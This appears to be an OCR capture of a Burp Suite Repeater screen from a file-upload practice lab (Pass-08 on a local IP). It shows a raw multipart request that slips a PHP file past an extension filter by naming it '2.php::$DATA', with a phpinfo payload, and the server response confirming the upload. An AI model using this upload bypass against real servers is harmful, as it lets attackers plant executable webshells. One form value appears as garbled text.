 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
7 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.119 ?
Request
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------113371545712287
Content-Length: 336
Connection: close
Referer: http://192.168.100.119/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------113371545712287
Content-Disposition: form-data; name="upload_file"; filename="2.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------113371545712287
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------113371545712287--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201909141532429842.php::$data" width="250px"
/> </div>
</li>
</ol>
</div>
</div>
? < + > Type a search term 0 matches
Done 3,820 bytes | 4 millis